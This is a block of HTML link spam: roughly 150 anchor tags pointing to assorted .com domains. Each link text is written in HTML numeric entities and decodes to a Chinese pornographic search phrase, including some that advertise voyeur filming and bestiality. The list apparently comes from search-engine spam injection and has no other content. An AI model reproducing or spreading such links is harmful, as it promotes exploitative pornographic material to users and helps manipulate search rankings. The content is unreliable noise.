<a href="http://wilkefire.com" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;</a>|
<a href="http://santamr.com" target="_blank">&#x6DA9;&#x6DA9;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gun58.com" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wz321.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://hy-wirerope.com" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://hu-die.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5BFC;&#x822A;</a>|
<a href="http://s4cq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://szgzns.com" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7F8E;&#x811A;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hu-die.com" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://mushuzha.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tbwgg.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x7AD9;</a>|
<a href="http://gzhgzs.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;17p</a>|
<a href="http://slhcar.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kuailaihua.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvtianye.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gezimen.com" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://sdpfb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfjmcy.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://scjtky.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://ebuytop.com" target="_blank">www.99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xianghuijie.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaiqiyi.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://wxblh.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://bbodd.com" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://souzhoubian.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E00;&#x533A;</a>|
<a href="http://skintcm.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hanhooshop.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x871C;&#x6843;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhongxiang168.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://funfunba.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://misseight.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5929;&#x5802;</a>|
<a href="http://bjxtq.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;99</a>|
<a href="http://dishiba.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ttnchina.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://a0100.com" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdwfq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;</a>|
<a href="http://hesimo.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA; &#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://lhying.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://cangmige.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gz-dyd.com" target="_blank">&#x56FD;&#x4EA7;92&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yidufc.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://whxsz.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://zqqcc.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://zgsdtx.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zbwell.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;XXXX&#x2169;&#x53E6;&#x7C7B;</a>|
<a href="http://hzhjks.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://xclyj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengshixinxi.com" target="_blank">&#x5728;&#x7EBF;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://haizhongzhouhotel.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qichetai.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ltdxq.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://0451mr.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://bnjnj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E3B;&#x64AD;</a>|
<a href="http://yzqingqing.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjtsz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://rstcm.com" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://tjshunxing.com" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jbhzt.com" target="_blank">&#x7279;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://linyibaojie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x72E0;</a>|
<a href="http://hhpgw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://meiyizhong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x654C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meishangkj.com" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwwjcard.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://tysohu.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://xabcsm.com" target="_blank">&#x5C11;&#x5987;&#x771F;&#x4EBA;&#x76F4;&#x64AD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jsgbw.com" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://51hyz.com" target="_blank">&#x6027;&#x5927;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://shinannan.com" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x6821;&#x56ED;&#x8272;</a>|
<a href="http://aiyou909.com" target="_blank">&#x9C81;&#x5927;&#x5E08;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chouwawa.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://ajiawang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanjingtu.com" target="_blank">&#x9752;&#x8349;&#x8349;&#x8349;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bainianjiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://guihaia.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://1yygwl.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxwrj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://yhaohao.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tiecn.com" target="_blank">2020&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://czlgw.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;j&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://glyfw.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lyg10086.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzitq.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://talrou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://shitijie.com" target="_blank">&#x8272;www&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxpump.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://010zhaosheng.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x5728;&#x7EBF;</a>|
<a href="http://yjttt.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://ramdfs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E4B;&#x533A;</a>|
<a href="http://yarpin.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://meiyizu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://fengyuetian.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ebaiso.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lpqgq.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://panda-pc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;</a>|
<a href="http://bcasec.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;XXXX&#x2169;&#x53E6;&#x7C7B;</a>|
<a href="http://cn9118.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://dl-z.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://weihaibuy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x56FD;&#x4EA7;</a>|
<a href="http://long-ge.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;1&#x533A;2&#x533A;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://wjjwzhs.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://aigefa.com" target="_blank">&#x565C;&#x565C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yao56.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://xxkjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://jinweiduo.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pangzhuai.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x7D27;&#x8EAB;&#x88E4;</a>|
<a href="http://ycxsjz.com" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://f1573.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;A&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://hu-die.com" target="_blank">&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tangfeichang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://czjjh.com" target="_blank">&#x6C88;&#x9633;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://mrbjw.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://shangmenxinxi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;</a>|
<a href="http://bzwen.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://xiaocaocong.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;38</a>|
<a href="http://jlrjyy.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://ttycx.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;AV&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://bjhuanrui.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://njyonghong.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://haomishop.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjjmy.com" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://120ykyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiankangyunfu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chengyuantang.com" target="_blank">&#x73A9;&#x5F04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tgoka.com" target="_blank">&#x56FD;&#x4EA7;a&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chlxw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lianzizhou.com" target="_blank">&#x6027;&#x8272;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lutukeji.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;</a>|
<a href="http://scpgg.com" target="_blank">&#x4E00;&#x51FA;&#x4E00;&#x8FDB;&#x4E00;&#x723D;&#x4E00;&#x7C97;&#x4E00;&#x5927;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://fjluntan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://lpjhr.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebuytop.com" target="_blank">&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://itchao.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weixiangwj.com" target="_blank">99&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moxintong.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;1024</a>|
<a href="http://solarwinchance.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;91&#x89C6;&#x9891;</a>|
<a href="http://xinghuicai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://chehuiguan.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x2014;&#x7EFC;&#x5408;&#x4E9A;&#x5DDE;</a>|
<a href="http://falanximu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://hnwujian.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haisoo.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bosenshipin.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://s5521.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://zunyitang.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x770B;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6212;</a>|
<a href="http://hzyy888.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzc7.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x89C6;&#x9891;</a>|
<a href="http://duomidaojia.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sjzacyl.com" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dlhuangye.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://czhkgd.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
